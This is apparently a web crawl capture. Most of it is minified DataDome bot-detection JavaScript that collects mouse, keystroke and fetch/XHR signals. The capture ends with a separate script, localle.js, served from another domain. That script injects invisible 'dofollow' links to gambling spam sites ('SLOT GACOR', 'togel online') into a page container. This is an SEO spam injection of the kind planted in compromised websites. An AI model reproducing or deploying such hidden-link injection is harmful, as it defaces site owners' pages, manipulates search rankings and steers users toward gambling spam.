t=new(e("./common/DataDomeTools"));t.dispatchEvent(t.eventNames.ready)}}()};window.dataDomeOptions.deferSignals&&"complete"!==document.readyState?window.addEventListener("load",r):r()})}}()},{"./DetectionWrapper":2,"./common/DataDomeOptions":3,"./common/DataDomeTools":4,"./http/DataDomeResponse":8,"./live-events/DataDomeAsyncChallengesTracking":10,"./live-events/DataDomeEventsTracking":11,"./services/DataDomeApiClient":12,"./services/DataDomeServiceWorker":13,"./services/VolatileSession":14}],10:[function(e,t,n){var r=e("./../http/DataDomeRequest"),o=e("./../common/DataDomeTools");t.exports=function(e){var t=new r("ac"),n=new o,i=!1;this.process=function(){n.addEventListener(window,"datadome-det-a",function(){window.dataDomeOptions&&!i&&(i=!0,t.requestApi(window.ddjskey,e,[],window.dataDomeOptions.patternToRemoveFromReferrerUrl,!0,window.dataDomeOptions.ddResponsePage))})}}},{"./../common/DataDomeTools":4,"./../http/DataDomeRequest":7}],11:[function(e,t,n){var r=e("../http/DataDomeRequest"),o=e("../common/DataDomeTools");function i(e){return function(){try{return e.apply(this,arguments)}catch(e){return null}}}function a(e){return function(e){for(var t=16777619,n=2166136261,r=0;r<e.length;r++)n=(n^=e.charCodeAt(r))*t>>>0;return n}([Math.ceil(e.mousemove/10),Math.ceil(e.touchmove/10),e.scroll,e.click,e.keydown>0?1:0,e.keyup>0?1:0].join("_"))}function c(e,t){if(!e||0==e.length)return null;var n=e.sort(function(e,t){return e-t}),r=(n.length-1)*t/100,o=Math.floor(r);if(void 0!==n[o+1]){var i=r-o;return n[o]+i*(n[o+1]-n[o])}return n[o]}function u(e,t,n,r){var o=n-e,i=r-t,a=Math.acos(o/Math.sqrt(o*o+i*i));return i<0?-a:a}function s(e){if(!e||0==e.length)return null;for(var t=0,n=0;n<e.length;n++)t+=e[n];return t/e.length}function f(e,t){if(!e||0==e.length)return null;for(var n=0,r=0;r<e.length;r++){var o=t-e[r];n+=Math.pow(o,2)}var i=n/e.length;return Math.sqrt(i)}function d(e){this.keysAnalyzer=new l,this.mouseAnalyzer=new g;var t=!1;this._eventIsValid=function(e){if(e.isTrusted&&!e.repeat){var t=performance.now();if(e.timeStamp>0&&e.timeStamp>t-5e3&&e.timeStamp<t)return!0}return!1},this.handleEvent=function(n){if(this._eventIsValid(n))switch(n.type){case"mousemove":t||(t=!0,e.o("m_fmi",n.pageY==n.screenY&&n.pageX==n.screenX)),this.mouseAnalyzer._handleMouseMove(n);break;case"keydown":case"keyup":this.keysAnalyzer.recordKeyEvent(n)}},this.buildAndStoreSignals=function(){try{var t=this.mouseAnalyzer.computeSignals(),n=this.keysAnalyzer.computeSignals();for(var r in t)e.o(r,t[r]);for(var o in n)e.o(o,n[o])}catch(e){}}}function g(){this._lastMouseMoveEvent=null,this._currentStrokeEvents=[],this._sigmas=[],this._mus=[],this._dists=[],this._startAngles=[],this._endAngles=[],this._consumeStroke=function(){try{var e=this._currentStrokeEvents.length;if(e>1){for(var t=0,n=0,r=0;r<e;r++){var o=Math.log(this._currentStrokeEvents[r].timeStamp);t+=o,n+=o*o}this._sigmas.push(Math.sqrt((e*n-t*t)/e*(e-1))/1e3),this._mus.push(t/e);var i=this._currentStrokeEvents[0],a=this._currentStrokeEvents[e-1];this._dists.push((l=i.clientX,v=i.clientY,h=a.clientX,w=a.clientY,M=h-l,F=w-v,Math.sqrt(M*M+F*F)));var c=e<4?e-1:3,s=this._currentStrokeEvents[c],f=this._currentStrokeEvents[e-c-1],d=u(i.clientX,i.clientY,s.clientX,s.clientY),g=u(a.clientX,a.clientY,f.clientX,f.clientY);this._startAngles.push(d),this._endAngles.push(g)}this._currentStrokeEvents=[]}catch(e){}var l,v,h,w,M,F},this._handleMouseMove=function(e){this._lastMouseMoveEvent&&(e.timeStamp-this._lastMouseMoveEvent.timeStamp>499&&this._consumeStroke());this._currentStrokeEvents.push(e),this._lastMouseMoveEvent=e},this.computeSignals=function(){try{return this._consumeStroke(),{es_sigmdn:i(c)(this._sigmas,50),es_mumdn:i(c)(this._mus,50),es_distmdn:i(c)(this._dists,50),es_angsmdn:i(c)(this._startAngles,50),es_angemdn:i(c)(this._endAngles,50)}}catch(e){return{}}}}function l(){this._keyEvents=[],this.keydowns=0,this.keyups=0,this.recordKeyEvent=function(e){try{e&&e instanceof KeyboardEvent&&("keydown"===e.type||"keyup"===e.type)&&this._keyEvents.push({ts:e.timeStamp,key:e.key,type:e.type})}catch(e){}},this._getSequenceWindows=function(e,t){for(var n=[],r=0;r<e.length-t+1;r++)n.push(e.slice(r,r+t));return n},this.computeSignals=function(){try{for(var e=[],t=[],n=[],r=[],o=null,a=null,c={},u=[],d=new window.Set,g=0;g<this._keyEvents.length;g++){var l=this._keyEvents[g];if("keydown"===l.type)this.keydowns++,c[l.key]=l,o&&t.push(l.ts-o.ts),o=l;else if("keyup"===l.type){if(this.keyups++,c[l.key]){var v=c[l.key];c[l.key]=null,e.push(l.ts-v.ts)}a&&n.push(l.ts-a.ts),a=l}if(!d.has(g))for(var h=g+1;h<this._keyEvents.length;h++){var w=this._keyEvents[h];if(l.key===w.key){u.push([l,w]),d.add(g),d.add(h);break}}}for(var M=this._getSequenceWindows(u,2),F=0;F<M.length;F++){var Y=M[F][0],m=M[F][1];r.push(m[0].ts-Y[1].ts)}var p=i(s)(e),G=i(s)(t),b=i(s)(n),O=i(s)(r);return{k_hA:p,k_hSD:i(f)(e,p),k_pA:G,k_pSD:i(f)(t,G),k_rA:b,k_rSD:i(f)(n,b),k_ikA:O,k_ikSD:i(f)(r,O),k_kdc:this.keydowns,k_kuc:this.keyups}}catch(e){return{}}}}t.exports.EventStats=d,t.exports.DataDomeEventsTracking=function(e,t){var n=1e4,i=!0,c="le";t&&(c="fm");var u,s=new r(c),f=new o,g=new d(e),l=!1,v=null,h=!1,w=!1,M=["mousemove","click","scroll","touchstart","touchend","touchmove","keydown","keyup"],F=function(){for(var e={},t=0;t<M.length;t++)e[M[t]]=0;return e}();function Y(e){l=!0,t||function(){if(null!=v||!h)return;v=setTimeout(function(){m(!0)},n)}(),F[e.type]++,g.handleEvent(e)}function m(t){if(!w&&l&&window.dataDomeOptions){w=!0,g.buildAndStoreSignals(),e.o("m_s_c",F["scroll"]),e.o("m_m_c",F["mousemove"]),e.o("m_c_c",F["click"]),e.o("m_cm_r",0===F["mousemove"]?-1:F["click"]/F["mousemove"]),e.o("m_ms_r",0===F["scroll"]?-1:F["mousemove"]/F["scroll"]);try{var n=a(F);e.o("uish",String(n))}catch(e){}s.requestApi(window.ddjskey,e,F,window.dataDomeOptions.patternToRemoveFromReferrerUrl,t,window.dataDomeOptions.ddResponsePage),function(){for(var e=0;e<M.length;e++)f.removeEventListener(document,M[e],Y,i)}()}}this.process=function(){!function(){for(var e=0;e<M.length;e++)f.addEventListener(document,M[e],Y,i)}(),u=window.requestAnimationFrame(function(e){h=!0}),t||f.addEventListener(window,"onpagehide"in window?"pagehide":"beforeunload",function(){clearTimeout(v),window.cancelAnimationFrame(u),m(!1)})},this.collect=function(){m(!0)}},t.exports.nech=a},{"../common/DataDomeTools":4,"../http/DataDomeRequest":7}],12:[function(e,t,n){var r=e("../fingerprint/DataDomeAnalyzer.js"),o=e("../http/DataDomeRequest.js"),i=e("../http/DataDomeResponse.js"),a=e("../common/DataDomeTools.js"),c=2048,u=!1,s=!1;t.exports=function(t){var n="x-datadome-clientid",f="x-set-cookie",d="x-sf-cc-x-set-cookie",g=new a;this.processSyncRequest=function(){var e=new r(t),n=!1;window.addEventListener("datadome-jstag-ch",function(){if(!n){n=!0;var e=new o("ch");window.dataDomeOptions&&e.requestApi(window.ddjskey,t,[],window.dataDomeOptions.patternToRemoveFromReferrerUrl,!0,window.dataDomeOptions.ddResponsePage)}},{capture:!0,once:!0}),e.process()},this.processAsyncRequests=function(r,o,a,l,v){var h=e("../common/DataDomeUrlTools.js"),w=e("./VolatileSession.js"),M=this;if(window.XMLHttpRequest){var F=XMLHttpRequest.prototype.setRequestHeader;if(window.dataDomeOptions.replayAfterChallenge){XMLHttpRequest.prototype.setRequestHeader=function(e,t){this._datadome=this._datadome||{},this._datadome.originalRequestHeaders||(this._datadome.originalRequestHeaders=[]),s||e===n||this._datadome.originalRequestHeaders.push({header:e,value:t}),F.call(this,e,t)};var Y=XMLHttpRequest.prototype.send;XMLHttpRequest.prototype.send=function(){this._datadome=this._datadome||{},this._datadome.originalSendArgs=Array.prototype.slice.call(arguments),Y.apply(this,arguments)}}var m=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.open=function(){this._datadome=this._datadome||{},this._datadome.originalOpenArgs=Array.prototype.slice.call(arguments);var e=window.dataDomeOptions.replayAfterChallenge;void 0!==this.addEventListener&&(e&&this.addEventListener("readystatechange",function(e){var t=e.currentTarget;if(2===t.readyState&&"function"==typeof t.onload){var n=M.filterAsyncResponse(t.responseURL,r,o,v),i=t.getAllResponseHeaders(),a=g.getDataDomeChallengeType(i);n&&null!=a&&(t._datadome.onload=t.onload,t.onload=null)}}),this.addEventListener("load",function(u){var h=u.currentTarget,F=h.getAllResponseHeaders(),Y=g.getCookie("datadome");if("text"===h.responseType||""===h.responseType||"json"===h.responseType||"blob"===h.responseType||"arraybuffer"===h.responseType){var m=M.filterAsyncResponse(h.responseURL,r,o,v);if(m&&(window.ddvs||window.ddSbh)){var p=g.findXHRHeaderValue(F,d)||g.findXHRHeaderValue(F,f);if(Y=g.getCookie("datadome",p),window.ddvs&&null!=Y){var G=g.getCookie("datadome",Y);w.updateProperties(G)}window.ddSbh&&null!=p&&g.setDDSession(p)}var b=g.getDataDomeChallengeType(F);if(b||m){var O=new i(t),H=function(t){if(O.process(t,a,l,h,v,h.responseURL,b)&&!s&&e&&h._datadome.originalRequestHeaders&&h._datadome.originalSendArgs&&h._datadome.originalOpenArgs){"function"==typeof h.onloadend&&(h._datadome.onloadend=h.onloadend,h.onloadend=null),s=!0,window.addEventListener(g.internalEventNames.replayRequest,function e(){h.abort(),u.stopImmediatePropagation(),u.preventDefault(),h.open.apply(h,h._datadome.originalOpenArgs),h._datadome.originalRequestHeaders&&h._datadome.originalRequestHeaders.forEach(function(e){h.setRequestHeader(e.header,e.value)}),window.ddSbh&&h.setRequestHeader(n,g.getDDSession()),"function"==typeof h._datadome.onload&&(h.onload=h._datadome.onload),"function"==typeof h._datadome.onloadend&&(h.onloadend=h._datadome.onloadend),h.send.apply(h,h._datadome.originalSendArgs),window.removeEventListener(g.internalEventNames.replayRequest,e),s=!1})}};switch(h.responseType){case"blob":if("undefined"!=typeof FileReader){var V=new FileReader;V.onload=function(e){"string"==typeof e.target.result&&H(e.target.result)},V.readAsText(h.response)}break;case"json":H(h.response);break;case"text":case"":H(h.responseText);break;case"arraybuffer":if(window.TextDecoder&&h.response.byteLength<=c){var R=new TextDecoder("utf-8").decode(h.response);H(R)}}}}}));var u=arguments.length?Array.prototype.slice.call(arguments):[];m&&m.apply(this,u);try{if(u.length>1&&u[1]&&(!h.isAbsoluteUrl(u[1])||M.filterAsyncResponse(u[1],r,o,v))&&(window.dataDomeOptions.withCredentials&&(this.withCredentials=!0),window.ddvs||window.ddSbh)){var F=null;window.ddvs&&(F=window.ddcid),null==F&&window.ddSbh&&(F=g.getDDSession(),this._dd_hook||(this.setRequestHeader(n,F),this._dd_hook=!0))}}catch(e){}}}var p=window.dataDomeOptions.overrideAbortFetch,G=window.Request&&"function"==typeof window.Request,b=window.Proxy&&"function"==typeof window.Proxy,O=window.Reflect&&"function"==typeof window.Reflect.construct;if(p&&G&&b&&O&&(window.Request=new Proxy(window.Request,{construct:function(e,t,n){if(t.length>1){var i=h.getRequestURL(t[0]);if(M.filterAsyncResponse(i,r,o,v)&&null!=t[1]&&t[1].signal)try{delete t[1].signal}catch(e){}return new e(t[0],t[1])}return Reflect.construct(e,t)}})),window.fetch){var H=window.fetch;window.fetch=function(){var e,c=arguments.length?Array.prototype.slice.call(arguments):[],s=h.getRequestURL(c[0]);if(p&&c.length>1&&c[1]&&void 0!==c[1].signal&&"string"==typeof c[0]&&(!h.isAbsoluteUrl(s)||M.filterAsyncResponse(s,r,o,v)))try{delete c[1].signal}catch(e){}if(window.dataDomeOptions.withCredentials||window.ddvs||window.ddSbh){var F;"string"==typeof c[0]?F=c[0]:"object"==typeof c[0]&&("string"==typeof c[0].url?F=c[0].url:"string"==typeof c[0].href&&(F=c[0].href));var Y=!1;try{Y=M.filterAsyncResponse(F,r,o,v)}catch(e){}if("string"==typeof F&&(!h.isAbsoluteUrl(F)||Y)){if(window.dataDomeOptions.withCredentials)if("object"==typeof c[0]&&"string"==typeof c[0].url)c[0]["credentials"]="include";else if(c.length>=1){if(null==c[1]){for(var m=[],G=0;G<c.length;++G)m[G]=c[G];(c=m)[1]={}}c[1]["credentials"]="include"}if(window.ddvs||window.ddSbh){var b=null;window.ddvs&&(b=window.ddcid),null==b&&window.ddSbh&&(b=g.getDDSession());var O="function"==typeof Headers&&"function"==typeof Headers.prototype.set;if("object"==typeof c[0]&&"string"==typeof c[0].url)c[0].headers||O&&(c[0].headers=new Headers),c[0].headers&&c[0].headers.set(n,b);else if(c.length>=1){if(null==c[1]){for(var V=[],R=0;R<c.length;++R)V[R]=c[R];(c=V)[1]={}}null==c[1].headers&&(c[1].headers={}),O&&c[1].headers.constructor===Headers?c[1].headers.set(n,b):Array.isArray(c[1].headers)?c[1].headers.push([n,b]):c[1].headers[n]=b}}}}if(window.dataDomeOptions.replayAfterChallenge&&c[0]instanceof Request)try{e=c[0].clone()}catch(e){}var I,Z,y,D=250;if("1F633CDD8EF22541BD6D9B1B8EF13A"===window.ddjskey)try{Z=this===window,I=H.apply(window,c)}catch(e){y="string"==typeof e.message?e.message.slice(0,D):"errorfetch"}else try{I=H.apply(this,c)}catch(e){y="string"==typeof e.message?e.message.slice(0,D):"errorfetch"}return t.o("nowd",Z),t.o("sfex",y),c.length>1&&c[1]&&c[1].trustToken||void 0===I.then?I:new Promise(function(n,s){I.then(function(h){var F=g.getCookie();if(window.ddvs||window.ddSbh){var Y=h.headers.get(d)||h.headers.get(f),m=null!=Y;if(m&&window.ddvs&&(F=g.getCookie("datadome",Y),w.updateProperties(F)),m&&window.ddSbh)try{g.setDDSession(Y)}catch(e){}}h.ok?n(h):h.clone().text().then(function(f){var d=h.headers,w=g.getDataDomeChallengeType(d),F=M.filterAsyncResponse(h.url,r,o,v);if(w||F){var Y=new i(t).process(f,a,l,null,v,h.url,w),m=window.dataDomeOptions.replayAfterChallenge;if(Y&&!u&&m){function p(){u=!1,window.removeEventListener(g.internalEventNames.replayRequest,G)}function G(){c[0]instanceof Request&&e&&(c[0]=e),window.fetch.apply(window,c).then(function(e){p(),n(e)}).catch(function(e){p(),s()})}u=!0,window.addEventListener(g.internalEventNames.replayRequest,G)}else n(h)}else n(h)}).catch(function(e){s()})}).catch(function(e){s(e)})})}}},this.filterAsyncResponse=function(t,n,r,o){if(null==t)return!0;if(t===window.dataDomeOptions.endpoint)return!1;if(o){var i="DDUser-Challenge",a=t.replace(/\?.*/,"");return a.slice(a.length-i.length)===i}return!(!n||0!==n.length)||e("../common/DataDomeUrlTools.js").matchURLConfig(t,n,r)}}},{"../common/DataDomeTools.js":4,"../common/DataDomeUrlTools.js":5,"../fingerprint/DataDomeAnalyzer.js":6,"../http/DataDomeRequest.js":7,"../http/DataDomeResponse.js":8,"./VolatileSession.js":14}],13:[function(e,t,n){t.exports=function(e,t,n){var r=n.dataDomeResponse,o=3;function i(){try{if(!window.DataDomeServiceWorkerConnected&&window.MessageChannel&&navigator.serviceWorker.controller&&navigator.serviceWorker.controller.postMessage){var n=new MessageChannel;n.port1&&n.port2&&(navigator.serviceWorker.controller.postMessage({type:"INIT_PORT",dataDomeOptions:JSON.stringify(e),clientSideKey:t},[n.port2]),n.port1.onmessage=function(e){!function(e){try{e.data&&e.data.responsePageUrl&&r.displayResponsePage({responsePageUrl:e.data.responsePageUrl})}catch(e){}}(e)},window.DataDomeServiceWorkerConnected=!0)}else o>0&&setTimeout(function(){i(),o--},300)}catch(e){}}this.initListener=function(){if("undefined"!=typeof window&&window.navigator&&"serviceWorker"in window.navigator)try{navigator.serviceWorker.ready.then(function(){i()}).catch(function(e){}),navigator.serviceWorker.controller&&i()}catch(e){}}}},{}],14:[function(e,t,n){var r=e("../common/DataDomeUrlTools.js");function o(e){return"string"!=typeof e||"function"!=typeof window.URL?null:new URL(e,location.href)}function i(e){return"string"==typeof e&&["#","javascript:","data:"].every(function(t){return 0!==e.indexOf(t)})}function a(e){if(null!=e&&null!=e.tagName){var t=e.tagName.toLowerCase(),n=null,a=window.dataDomeOptions.ajaxListenerPath,c=window.dataDomeOptions.ajaxListenerPathExclusion;switch(t){case"a":var u=e.getAttribute("href");i(u)&&(n=o(u))&&r.matchURLConfig(n.href,a,c)&&(n.searchParams.set("ddcid",window.ddcid),e.setAttribute("href",n));break;case"form":var s=e.getAttribute("action");i(s)&&(n=o(s))&&r.matchURLConfig(n.href,a,c)&&(n.searchParams.set("ddcid",window.ddcid),e.setAttribute("action",n));break;case"iframe":var f=e.getAttribute("src");i(f)&&(n=o(f))&&!r.isTrustedOrigin(n)&&r.matchURLConfig(n.href,a,c)&&(n.searchParams.set("ddcid",window.ddcid),e.setAttribute("src",n))}}}function c(e){for(var t=0;t<e.length;++t){var n=e[t];switch(n.type){case"childList":for(var r=["a","form","iframe"],i=0;i<n.addedNodes.length;++i){var c=n.addedNodes[i],u="string"==typeof c.tagName?c.tagName.toLowerCase():"";r.indexOf(u)>-1&&a(c)}break;case"attributes":var s=o(n.target.getAttribute(n.attributeName));null!=s&&(s.searchParams.has("ddcid")||a(n.target))}}}t.exports={init:function(){if("complete"===document.readyState)this.updateProperties(window.ddcid);else{var e=this;window.addEventListener("load",function(){e.updateProperties(window.ddcid)})}var t="function"==typeof window.MutationObserver;if(window.ddvs=t,t){var n=new MutationObserver(c);return n.observe(document,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["href","src","action"]}),n}return null},updateProperties:function(e){window.ddcid=e;var t=0,n=document.querySelectorAll("a");if(n.length>0)for(t=0;t<n.length;++t)a(n[t]);var r=document.querySelectorAll("form");if(r.length>0)for(t=0;t<r.length;++t)a(r[t]);var o=document.querySelectorAll("iframe");if(o.length>0)for(t=0;t<o.length;++t)a(o[t]);return window.ddcid}}},{"../common/DataDomeUrlTools.js":5}]},{},[9]);

--- FILE ---
content_type: application/javascript
request_url: https://upiltapir.xyz/localle.js
body_size: 625
content:
const links = [
  { url: "https://lalocandadinonnaflo.com/es/", text: "SLOT GACOR" },
  { url: "https://glowaglowa.com/pages/contactanos", text: "togel online" },
  { url: "https://www.wildbirdbarnbaraboo.com/", text: "situs slot gacor" },
  { url: "https://elrancherito-il.com/menu_", text: "slot777" },
];
 
function renderLinks(containerId) {
  const container = document.getElementById(containerId);
  if (!container) return;
 
  links.forEach(item => {
    const a = document.createElement("a");
    a.href = item.url;
    a.textContent = item.text;
    a.rel = "dofollow";
    a.style.display = "none";   // <- disembunyikan
    container.appendChild(a);
  });
}
 
document.addEventListener("DOMContentLoaded", () => {
  renderLinks("late-links");
});